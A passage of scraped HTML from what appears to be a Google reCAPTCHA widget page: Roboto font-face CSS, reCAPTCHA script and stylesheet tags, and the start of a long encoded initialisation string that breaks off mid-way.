  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CQwpSupcT8-4Rx7EGk6dKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CQwpSupcT8-4Rx7EGk6dKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CQwpSupcT8-4Rx7EGk6dKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ccOuC8KXckPDhCFFMcO0wpHCjQQtw4DDh8OUaMK4W8KCAX94w71sw617w4kbLh0/ZUDCgCrCjMOkKxcFw5zClcO+wrDClDBuw5A5wqrDlAzDnxk0wpnCrMOyMsO5NMKSw7B0B8KQwrkNwrPCiMK4chQ6QcOqIMKaw53DkXIAw5UtwrrCk2/DnF9VfsK3w7AAwoEyD2XDgMO+XmLDgGRcWMKpDHDDhFbCq3XDpiFSNMKhAsK1w7vDt8KAw53DrsKNRsKbw6HCmHnDj2nDritlwrJsw459wppKI8KUw4HDocOlH8K4woHCrjDDgMKWcMObwp7Ck8Ozw4DCisKkw7RKwp4Iw49nSiLCjBLDlHgbT8KFaMKWf8Kvw6/[base64]/DoE5Mw48LZcKjNMO9Zycewo3CrR3DiMOlKHzDplVdwrXDssKswp4WKsOBXUbCmcKRR3DCvmJ6R8OuBMKnwpLDl8K6cMKePsOwHWR6woPClMKKwpPDv8K6PyjDn8O4w4x8H8Kvw6bDpsKTw6BIGjPCpsKKAjIvSQXDucO7w47ChsKVQFYiUsOhBcOFwpcrwp0RQW/Ds8Ojwpkywo7Cm0HDtH3DvcK+dsKubxYFHsOQwrtrwqzDkD/[base64]/DsBDDvcKvwoFJJAXDiDRFwpFQLsOCw7sIwohNLULDhsOLEsO/wplnfTsjw4jCtsOHPyTCgsO0w4/Dk0jDqMK1BmEZwoxyw5kSV8OgwrJVcU/CnRZBw50fS8OZa2rCszfCgCnCgVVuHMK+DsKNb8OlL8OwdcORw4c3OXtKKyLCq8O8ZirDsMKtw4nDoB3CvsOOw79wfjnDsmDChlFgwoEXesKUTcO/woV6X3c1UsOCwohUPMK+SA3DnynDlCE4AQsuesK0wpREZ8K9wrdzwqtlw4jCgk15wo9RRhPDv8OvbsOeDzrDoR9GFlbDu2bClsO8X8ObGyYEb3XDpcOrwr7DlT/[base64]/CvE3Cr3vDolQJwoxHIcKyw5rDvsOiwpJ+UH/[base64]/[base64]/CsMKCw490c1zDjnLDtVrCpzHCvSB3w43DsT0GMj0UFcKoFzRCUnnCkcORcXgLUMKeGcOtwrlGw45vScKjRn4rwo/CncKyNlTDm8KVNsO0w45+wrp2VHtaw5nCrC7CoUdUw6wAw4p5IMKswrwRb3TCh8KVJgk6w6XDuMKDw7bDo8OQwq7CsH/[base64]/Dgm18D1XCtMK3wpVxXcKuwrY8wpQ9CcO9bzsFPsOvw6RDeVJawrEsUcOlwoM6wq1QKcOKRD/Du8Ogw68ww6PCnsOuCMKawpdkYsKmcnTCp1XCmEDCqHh9w6AUdDF8ABjDlgQgHMOlwr5qw77Cg8Owwp7CtXNKDMO7SMOFWVBBJ8OGw6gNwoHCnxlRwrYewq1LwrTCjDVvCy14JcK1wpfDmyTCm8Ksw43Dny/CtiDDjFUww6zDhgB3w6DDhgUvMsOWCX4/FMKIVcKUHRTDnsKRHMOmwrjDmsKCFzthwopqQTlww4hbw4fCr8Oqw6TDlgjDgsKIw7ISY8OCUQHCrMO/[base64]/w69BEGXCgUVcwpgMcD/DrSTCmMOFwrg4w6I5IcKAC8Kxc8OhbcOBw6DDgMONw7jCh0I3w5gMKHAif1EYIcK6XsKHCcK1fsOTOiIkwrsCwr3Cj8KHJcOPV8Olwr58OsOmwqgtw4XCs8OewphHwroKwrTDqAsMTCPDlcOfJ8K2wrrDncKSMMK5Y8OmLl/CssKIw7XCjR9pwo7DtsK4a8OHw5k2XMOLw4rDvgRxJBsxwqg6QU7DoFB+w57CkcKnwoINwpTDjcOowr3DrsKeDkjCu3XDnCvCg8K8w4JuQ8K2c8KVwqFGLTLCiTTDlUYrw6NrMzfDhsKGw5rDtk0eFgcewoh7wodow5pnOzLDtH/DukY2wrt0w7w4w4Z/[base64]/wqrDkzpKwp1wwq/Dh8K1wqBlFlsVNcOAw4F5wpIWcj93acObw5YxYVN6TwjCg2DDpwUGw5zCqm7DpsOjAUVxJsKSwpnDlWXCmVwjTTzDo8OswrU4wrVaf8Kew5vDi8ODwoLDrsOCw6LCjcKIfcOUwpXDn3rDv8OXwrwOdcO2JV1twqHCmsOuworCtQHDhVMOw4jDunc5w5NCwqDCt8K/MSnCuMOKw4cQwrPCmWovcT/CuE7CpsKBw5vCp8KTFsKNw6ZINMOZw6DCpcKjXzPDpn3CtSh2wpLDnyrCmMKpAHNnA0bCg8OyfsK+YCTCmi/CgMONw4IOw7TCsS3CpWMsw7LCvVTCshLCncO+fsOIw5PDlGMze3TDqnNCJsOJf8KXTnMFXm/[base64]/CoMKOW8K1NMONwowdMcK/H8Kqw44vTsOow7nDucK/GF8gw7IjLsOIwpQYwol6wrfDmjPCnnDCl8KOwr/ChcK5wpfChCHCksKYw7bCv8OJdsO7X1gBKlZhO2HDhHwBw5jCoFrCjMKWeykvW8KKFCTDmgXDk0XCtsOVcsKldBnCqMKfOjzDhMO/EsORTWXCuEfDviDDhU5VXMOgw7Ynw4TCvcOqw43CmhHDthBgM19VbUIHDMK9BUNdw6nDscOIBg8oWcOFIBEbwonDvMO4w6Ztw4rDryHDvSLDn8KhJE/Dsk8fKmB+J3YVwoIowo3CgiHCl8OBwpbDu3Qlwr/DvWMnw5bCuhMNGBjCjn7Dt8KOw7sMw6TDrcOXw6HDh8OIw6tpcHdKKMOXZmE2w5fCtMOwGcOxAMODHMK3w43CpQ8gI8OmUsO2wq9/[base64]/[base64]/wrFKER3CkjHDkcONwp1/wpdAHMOQEWHDow8sWsKXVDYFw4/DtsOkNMKkXXFyw41eMEzCiMOLWyLDl25NwrXChMObw6okwoHDicK6U8OfSHnDqWbCksOpw53Ci0gkwpHDmMO3woHCkR4KwqsOw4EKXMK/[base64]/DpcKNwrtWS8OmwpPCnTF1woTDiFDDkCvCjsKHw713wqYFOWt0woh6NMKSwpAGPGDCojHCqnB0w60ewpJpOhrDohLDiMOMwppAD8KFwqrCtsOJKCZHw6VidREWw4sOJsKiw71nw4RGwokwEMKoO8KzwrJLVyFFJHLCqRpMFnDCssK0A8Kme8OrWcKYI0A4w58RVBjDmH/CrcO4wqHClsOnwr9RGQ/[base64]/CmDlew7wMwrfCmWJcw511PsOrCQvCoCLDrlULeBFJwoNOw4PCpAtwwqx7w4leAyXCpMOaNsOdwrHCsxMcdSQxCULDkcKNw5PCksK6w4JsTsOHN3F9wpzDox9ew7jCssK9ByTCp8K/wqYZfX/DsCYIwqs4wpDDhXY0f8KqeGBYwqkJTsKawoc+wq94ZcOfasKsw4ZDKFDDjFHClcKwNcOCOMKGPMKaw7TCjcKtwpYtw5zDtR4aw7PDlTXCmmhSw7RPL8KTXX/Cg8OhwpbDrsOxZsKzc8KREHM/w6hmwoEWL8OBw5/[base64]/CqsOQcsK/ZsOFwq0lIMODw7FcwofCnMOhcmMFYsKhw4hoRcKidHvCvcO+wrJYfMOaw4LCsj7Cgy8HwpYiwoRSc8K6UsKLHgvDggFtd8KswpzDtMKew63CocOew5nDgSPDtmbCgMK+wqbCnsKcw4LCkQPDs8KgPsKMRnvDr8O0woHDrsOpw4/ChsO+wpEwccKMwop4UREewqstwroQC8KiwrjDknzDisKlw6TCusO4OX9AwqkNwp/Co8Oww74jPcOjBAHDisKkwozCqsKYw5HCkB3DrlvCscOCw73Du8KQwrMEwqofZMO1wphew4gNVMOSwpMTUMKcw4Jma8Oawoltw7ouw63DggXDkjbCmmjCq8OPGMKbw614wq/Ds8K+L8OhAiAlIMKbeShXXcOlYcKQZsK2EcOCwpPDj0XDh8KGw5bCrC7DpwpPdDzCqHUUw7Rxw404wpjCqj/DhR3DmMKxPcOkwqZsw7zDvsKlw7HDikhiVsKVEcKgw7bCuMORATFtPGDChHEJwpXDh2lNw53CuEvCugtSw5wpLnTCrMO6wrwAw6TDqm9BM8KHDsKlNcKUVz93P8KqWMOEw6d1XD3CkjvChcKOGEN5NFwVwro9esKuw4ZPw6jCt0V/w5/DhSvDjsOyw4XDhCXDjx3DoTJTwrzDpxYCRcO8I3HClB7DvcKEwpwZTzdOw6lNK8OocsKeWm8LNjHCplXCvMKMPcOkC8O3VHTCisKzQcKHbF/Ck1XCnsKaC8O2wpHDhgInUTAawprDj8KEw4jCtsOJw4PCmcKZYitRwrrDp3nCk8KxwrQ2Un/CoMOPV